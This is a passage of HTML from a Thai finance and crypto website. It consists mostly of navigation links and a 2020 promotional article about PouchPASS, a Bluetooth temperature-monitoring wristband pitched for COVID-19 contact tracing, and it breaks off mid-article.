href="https://riccowealth.co/2022/03/19/cross-chain-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%a5%e0%b9%84%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%87%e0%b8%b2/"
title="Cross-Chain กลไกปิดรอยต่อระหว่างบล็อกเชน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/19/cross-chain-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%a5%e0%b9%84%e0%b8%81%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%87%e0%b8%b2/"
title="Cross-Chain กลไกปิดรอยต่อระหว่างบล็อกเชน">Cross-Chain กลไกปิดรอยต่อระหว่างบล็อกเชน</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-19T19:49:40+07:00">March 19, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/blockchain/">เทคโนโลยีบล็อกเชน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/Blockchain-Layer2-กับการแก้ไขปัญหา-Scaling-263x175.jpg"
href="https://riccowealth.co/2022/03/18/blockchain-layer2-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%94%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b9%81/"
title="Blockchain Layer2 กับการแก้ไขปัญหา Scaling">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/18/blockchain-layer2-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%a5%e0%b8%94%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b9%81/"
title="Blockchain Layer2 กับการแก้ไขปัญหา Scaling">Blockchain Layer2 กับการแก้ไขปัญหา Scaling</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-18T05:27:48+07:00">March 18, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/blockchain/">เทคโนโลยีบล็อกเชน</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/02/RC_Crypto-Domain-Name-เวบไซต์ที่โอนเงินคริปโตหากันได้-263x175.jpg"
href="https://riccowealth.co/2022/02/25/crypto-domain-name-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%94%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a7%e0%b8%9a%e0%b9%84%e0%b8%8b%e0%b8%95%e0%b9%8c%e0%b8%a0/"
title="Crypto Domain Name เวบไซต์ที่สามารถโอนเงินคริปโตหากันได้">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/02/25/crypto-domain-name-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%94%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a7%e0%b8%9a%e0%b9%84%e0%b8%8b%e0%b8%95%e0%b9%8c%e0%b8%a0/"
title="Crypto Domain Name เวบไซต์ที่สามารถโอนเงินคริปโตหากันได้">Crypto Domain Name เวบไซต์ที่สามารถโอนเงินคริปโตหากันได้</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-02-25T12:09:46+07:00">February 25, 2022</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-146">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-product-review/">โปรดักต์รีวิว</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/12/Ricco-32-2-263x175.jpg"
href="https://riccowealth.co/2022/12/14/freedom-nft-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%99/"
title="รีวิว Freedom NFT เพิ่มสิทธิประโยชน์ให้ผู้ถือ Freedom Card">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/12/14/freedom-nft-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%99/"
title="รีวิว Freedom NFT เพิ่มสิทธิประโยชน์ให้ผู้ถือ Freedom Card">รีวิว Freedom NFT เพิ่มสิทธิประโยชน์ให้ผู้ถือ Freedom Card</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-12-14T08:59:35+07:00">December 14, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-product-review/">โปรดักต์รีวิว</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/04/XWEL01-263x175.png"
href="https://riccowealth.co/2022/04/15/xwel-token-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%97%e0%b9%80%e0%b8%84%e0%b8%99-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b8%a3%e0%b8%b2/"
title="WellExp แพลตฟอร์มสร้างแรงจูงใจพนักงาน ปั้นเหรียญ XWEL Token ที่จะเปลี่ยนการทำงานให้เป็นสินทรัพย์">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/04/15/xwel-token-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b9%82%e0%b8%97%e0%b9%80%e0%b8%84%e0%b8%99-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b8%a3%e0%b8%b2/"
title="WellExp แพลตฟอร์มสร้างแรงจูงใจพนักงาน ปั้นเหรียญ XWEL Token ที่จะเปลี่ยนการทำงานให้เป็นสินทรัพย์">WellExp แพลตฟอร์มสร้างแรงจูงใจพนักงาน ปั้นเหรียญ XWEL Token ที่จะเปลี่ยนการทำงานให้เป็นสินทรัพย์</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-04-15T09:28:49+07:00">April 15, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-product-review/">โปรดักต์รีวิว</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/Ethereum-Name-Service-แพลตฟอร์มสร้างเวบไซต์แบบ-Decentralized-263x175.jpg"
href="https://riccowealth.co/2022/03/13/ethereum-name-service-%e0%b8%84%e0%b8%b7%e0%b8%ad-protocol-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%80/"
title="Ethereum Name Service แพลตฟอร์มสร้างเวบไซต์แบบ Decentralized">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/13/ethereum-name-service-%e0%b8%84%e0%b8%b7%e0%b8%ad-protocol-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%80/"
title="Ethereum Name Service แพลตฟอร์มสร้างเวบไซต์แบบ Decentralized">Ethereum Name Service แพลตฟอร์มสร้างเวบไซต์แบบ Decentralized</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-13T05:53:18+07:00">March 13, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/digital-asset-product-review/">โปรดักต์รีวิว</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/03/RC_Flux-ผู้ให้บริการ-Decentralized-Cloud-Server-ของ-Web3-263x175.jpg"
href="https://riccowealth.co/2022/03/11/flux-%e0%b8%84%e0%b8%b7%e0%b8%ad-web3-protocol-%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%90%e0%b8%b2%e0%b8%99-cloud-se/"
title="Flux ผู้ให้บริการ Decentralized Cloud Server ของ Web3">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/03/11/flux-%e0%b8%84%e0%b8%b7%e0%b8%ad-web3-protocol-%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%90%e0%b8%b2%e0%b8%99-cloud-se/"
title="Flux ผู้ให้บริการ Decentralized Cloud Server ของ Web3">Flux ผู้ให้บริการ Decentralized Cloud Server ของ Web3</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-03-11T05:50:40+07:00">March 11, 2022</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-43 row-active">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/07/Ricco-32-V1-263x175.png"
href="https://riccowealth.co/2025/07/09/bybit-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97%e0%b8%af-%e0%b9%80%e0%b8%a5%e0%b8%b7/"
title="Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์ สหรัฐฯ บรรเทาทุกข์จากภัยพิบัติแผ่นดินไหวในประเทศไทยและเมียนมาร์">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/07/09/bybit-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%97%e0%b8%af-%e0%b9%80%e0%b8%a5%e0%b8%b7/"
title="Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์ สหรัฐฯ บรรเทาทุกข์จากภัยพิบัติแผ่นดินไหวในประเทศไทยและเมียนมาร์">Bybit เผยผลสำรวจ 50% ของนักลงทุนคริปโทฯ เลือกใช้งานแพลตฟอร์มที่มีความรับผิดชอบต่อสังคม ล่าสุดบริจาคเงิน 300,000 ดอลลาร์&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-07-09T11:55:26+07:00">July 9, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/05/Bitazza-Thailand-263x175.png"
href="https://riccowealth.co/2025/05/25/bitazza-thailand-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99/"
title="Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/05/25/bitazza-thailand-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99/"
title="Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่">Bitazza Thailand มองการผ่านกฎหมายสเตเบิลคอยน์ของสหรัฐอเมริกาเป็นจุดเปลี่ยนสำคัญที่ผลักดันราคา Bitcoin ทำจุดสูงสุดใหม่</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-05-25T08:38:01+07:00">May 25, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/เมอร์เคิล-แคปปิตอล-263x175.png"
href="https://riccowealth.co/2025/04/30/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%99%e0%b8%b1/"
title="“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/30/%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%84%e0%b8%b4%e0%b8%a5-%e0%b9%81%e0%b8%84%e0%b8%9b%e0%b8%9b%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%a5-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%99%e0%b8%b1/"
title="“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม">“เมอร์เคิล แคปปิตอล” ชี้แรงกดดันของประเด็นภาษีสหรัฐฯ และเศรษฐกิจที่ไม่แน่นอน นักลงทุนหนีความเสี่ยง หันถือครองทองคำและ Bitcoin เพิ่ม</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-30T03:31:04+07:00">April 30, 2025</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-assets/">Digital asset</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2025/04/บิทาซซ่า-263x175.png"
href="https://riccowealth.co/2025/04/11/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%9f%e0%b8%b7%e0%b9%89/"
title="บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2025/04/11/%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%b2%e0%b8%8b%e0%b8%8b%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%97%e0%b8%84%e0%b8%ad%e0%b8%a2%e0%b8%99%e0%b9%8c%e0%b8%9f%e0%b8%b7%e0%b9%89/"
title="บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น">บิทาซซ่ามองบิทคอยน์ฟื้นตัวในไตรมาสสองหลังปรับตัวลงช่วงสั้นจากนโยบายภาษีตอบโต้ คาดนักลงทุนสถาบันสนใจลงทุนเพื่อชนะเงินเฟ้อที่อาจเพิ่มสูงขึ้น</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2025-04-11T08:26:27+07:00">April 11, 2025</time></p>
</div>
</div>
</div>
</div>
</div>
</div></li>
</ul>
</li>
<li id="menu-item-1856" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-1856"><a href="https://ricco.tech/knowledge/">Course Online</a></li>
<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-5108"><a href="https://riccowealth.co/category/metaversenft/">Web3 และ Metaverse</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://riccowealth.co/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="ค้นหา..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Search"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
<a href="#" class="penci-menuhbg-toggle">
<span class="penci-menuhbg-inner">
<i class="lines-button lines-button-double">
<i class="penci-lines"></i>
</i>
<i class="lines-button lines-button-double penci-hover-effect">
<i class="penci-lines"></i>
</i>
</span>
</a>
</div>
<div class="main-nav-social penci-social-textcolored">
<div class="inner-header-social">
<a href="https://www.facebook.com/RiccowealthTH" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
<a href="https://twitter.com/Ricco_Wealth" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
<a href="https://www.instagram.com/sqwealth/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
<a href="https://www.youtube.com/channel/UC3pLz72dMopl1PLp0o1O7rg" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
<a href="http://nav.cx/oFgq78z" aria-label="Line"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-line" ></i></a>
</div>                    </div>
</div>
</nav><!-- End Navigation -->
</header>
<!-- end #header -->
</div>    <div class="penci-single-wrapper">
<div class="penci-single-block"">
<div class="container container-single penci-single-style-8 penci-single-smore penci_sidebar  penci-enable-lightbox">
<div id="main" class="penci-main-sticky-sidebar">
<div class="theiaStickySidebar">
<article id="post-2762" class="post type-post status-publish">
<div class="container-single penci-single-style-8  penci-header-text-white container-single-magazine">
<div class="post-image ">
<div class="penci-jarallax"><img class="jarallax-img" src="https://riccowealth.co/wp-content/uploads/2020/06/215422-1170x658.jpg" alt="PouchPASS"></div>		</div>
</div>
<div class="header-standard header-classic single-header">
<div class="penci-standard-cat penci-single-cat"><span class="cat"><a class="penci-cat-name penci-cat-33" href="https://riccowealth.co/category/digital-wealth/"  rel="category tag">Digital Wealth</a><a class="penci-cat-name penci-cat-37" href="https://riccowealth.co/category/digital-wealth/way-to-use-money/"  rel="category tag">ใช้เงินให้เป็น</a></span>
</div>
<h1 class="post-title single-post-title entry-title">PouchPASS สายรัดข้อมือตรวจวัดอุณหภูมิสำหรับภาคธุรกิจและครัวเรือนบรรเทาการระบาดของ COVID-19</h1>
<div class="penci-hide-tagupdated">
<span class="author-italic author vcard">โดย <a class="url fn n" href="https://riccowealth.co/author/sm1984/">SM1984</a></span>
<time class="entry-date published" datetime="2020-06-24T11:13:39+07:00">June 24, 2020</time>		</div>
<div class="post-box-meta-single">
<span class="author-post byline"><span
class="author vcard">โดย <a
class="author-url url fn n"
href="https://riccowealth.co/author/sm1984/">SM1984</a></span></span>
<span><time class="entry-date published" datetime="2020-06-24T11:13:39+07:00">June 24, 2020</time></span>
</div>
</div>
<div class="post-entry blockquote-style-2">
<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
<p> PouchPASS เป็นนวัตกรรมใหม่ของสายสายรัดข้อมือในการตรวจวัดอุณหภูมิร่างกายอย่างต่อเนื่อง ด้วยการใช้เทคโนโลยีบลูทูธ (Bluetooth) เพื่อบันทึกและซิงค์ข้อมูลอุณหภูมิของร่างกายผ่านแอปพลิเคชันบนโทรศัพท์มือถือหรือผ่านแดชบอร์ดเมื่อมีจำนวนผู้ใช้งานจำนวนมาก</p>
<p>พัฒนาขึ้นโดย PouchNATION ผู้นำเทคโนโลยีด้านการบริหารจัดการมวลชน ระบบชำระเงินแบบไร้การสัมผัสและซอฟต์แวร์</p>
<p> ฟีเจอร์สำคัญของ PouchPASS คือสามารถใช้เครื่องมือในการติดตามตัว (Contact Tracing) และคัดกรองระยะเริ่มต้นของผู้ที่มีอุณหภูมิร่างกายสูงเพิ่มขึ้นอย่างต่อเนื่อง และยังเป็นการเปิดโอกาสให้ทั้งภาคธุรกิจและครัวเรือนสามารถตรวจสุขภาพด้วยตนเองได้ เพื่อช่วยบรรเทาและลดการแพร่กระจายของ COVID-19</p>
<p>กรณีศึกษาขององค์การอนามัยโลก (WHO) ในประเทศจีนและยุโรประบุว่าอาการบ่งชี้หลักของผู้ป่วย COVID-19 คือ มีอาการไข้ถึง 89.1% ดังนั้นการเพิ่มเครื่องมือในการวัดอุณหภูมิร่างกายเข้าไปในสายรัดข้อมือของเราจึงเป็นการเพิ่มความมั่นใจในอีกระดับให้กับผู้ร่วมงานและผู้จัดงานเมื่อกิจกรรมและธุรกิจกลับมาเปิดตัวอีกครั้ง เทคโนโลยีนี้สามารถใช้งานได้อย่างไม่จำกัด อาทิ ในการกีฬา อาคารสถานที่ กิจกรรม โรงงาน โรงเรียน โรงพยาบาล เรือนจำ ระบบขนส่งสาธารณะ</p>
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="969" src="https://riccowealth.co/wp-content/uploads/2020/06/215420-1024x969.jpg" alt="PouchPASS" class="wp-image-2764" srcset="https://riccowealth.co/wp-content/uploads/2020/06/215420-1024x969.jpg 1024w, https://riccowealth.co/wp-content/uploads/2020/06/215420-300x284.jpg 300w, https://riccowealth.co/wp-content/uploads/2020/06/215420-768x727.jpg 768w, https://riccowealth.co/wp-content/uploads/2020/06/215420-1170x1107.jpg 1170w, https://riccowealth.co/wp-content/uploads/2020/06/215420-585x553.jpg 585w, https://riccowealth.co/wp-content/uploads/2020/06/215420.jpg 1315w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<p><strong>สร้างด้วยเทคโนโลยีขั้นสูงแต่ง่ายในการใช้งาน</strong></p>
<div><div class="penci-custom-html-inside-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Display Square -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4243405460329905" data-ad-slot="3620174792" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><p>แอปพลิเคชันPouchPASS ช่วยให้ผู้ใช้สามารถตรวจสอบอุณหภูมิของร่างกายได้อย่างต่อเนื่องในระยะไกลโดยไม่ต้องมีการสัมผัสระหว่างบุคคลข้อมูลอุณหภูมิร่างกายที่วัดได้จากเซ็นเซอร์บนสายรัดข้อมือจะถูกซิงค์โดยอัตโนมัติแบบเรียลไทม์ผ่านเทคโนโลยีบลูทูธที่เชื่อมต่อกับโทรศัพท์มือถือและเครือข่ายบลูทูธในพื้นที่ข้อมูลทั้งหมดจะถูกจัดเก็บบนคลาวด์ซึ่งสามารถเรียกดูข้อมูลผ่านแอปพลิเคชันPouchPASS บนมือถือและแดชบอร์ดได้</p>
<p>สามารถประยุกต์ใช้กับสถานการณ์ที่หลากหลายตั้งแต่การใช้งานส่วนบุคคลไปจนถึงพื้นที่ขนาดใหญ่อาทิโรงเรียนโรงงานห้างสรรพสินค้าสนามบินสถาบันและองค์กรต่างๆที่ต้องการตรวจสอบความปลอดภัยด้านสุขภาพของพนักงานและเพื่อให้การเปิดธุรกิจเปิดดำเนินการได้อย่างต่อเนื่องและการใช้PouchPASS จะช่วยให้องค์กรลดชั่วโมงการทำงานในการวัดและบันทึกอุณหภูมิในหลายๆครั้งต่อวันซึ่งเป็นมาตรฐานที่รัฐบาลหลายแห่งตั้งข้อกำหนดไว้</p>
<p><strong>เต็มเปี่ยมด้วยข้อมูลแต่มีความเป็นส่วนตัว 100%</strong></p>
<p>ผู้ใช้งานสามารถเปิดใช้งานบริการพิกัดข้อมูลสถานที่ (Location service) บนโทรศัพท์มือถือเพื่อแชร์ตำแหน่งทางภูมิศาสตร์ (Geolocation) ให้กับสมาชิกครอบครัวและเพื่อนร่วมงานได้ และเมื่อมีการเชื่อมต่อระหว่างสายรัดข้อมือ แอปพลิเคชันและเครือข่ายบลูทูธในพื้นที่ข้อมูลอุณหภูมิจะถูกจัดเก็บผ่านการเชื่อมต่อทั้งหมดและสามารถดูข้อมูลผ่านออนไลน์แดชบอร์ด นอกจากนี้ผู้ใช้งานจะเป็นผู้กำหนดเองว่าข้อมูลไหนที่ต้องการจะแชร์ซึ่งสามารถปรับเปลี่ยนการตั้งค่านี้ได้ตลอดเวลา</p>
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://riccowealth.co/wp-content/uploads/2020/06/215421-1024x682.jpg" alt="PouchPASS" class="wp-image-2765" srcset="https://riccowealth.co/wp-content/uploads/2020/06/215421-1024x682.jpg 1024w, https://riccowealth.co/wp-content/uploads/2020/06/215421-300x200.jpg 300w, https://riccowealth.co/wp-content/uploads/2020/06/215421-768x512.jpg 768w, https://riccowealth.co/wp-content/uploads/2020/06/215421-1536x1023.jpg 1536w, https://riccowealth.co/wp-content/uploads/2020/06/215421-1170x780.jpg 1170w, https://riccowealth.co/wp-content/uploads/2020/06/215421-585x390.jpg 585w, https://riccowealth.co/wp-content/uploads/2020/06/215421-263x175.jpg 263w, https://riccowealth.co/wp-content/uploads/2020/06/215421.jpg 1567w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<p><strong>คงทนและทนทานด้วยราคาที่คุ้มค่า</strong></p>
<div><div class="penci-custom-html-inside-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Display Square -->
